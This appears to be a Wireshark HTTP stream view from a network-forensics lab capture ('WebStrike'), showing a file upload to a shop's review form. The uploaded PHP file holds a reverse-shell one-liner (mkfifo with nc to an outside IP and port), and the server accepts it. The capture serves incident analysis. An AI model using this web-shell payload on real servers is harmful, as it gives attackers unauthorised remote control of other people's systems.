 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · c116-WebStrike.pcap
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename=
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"
); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
Packet 63. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1466 bytes) Show as ASCII No delta times Stream 5
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close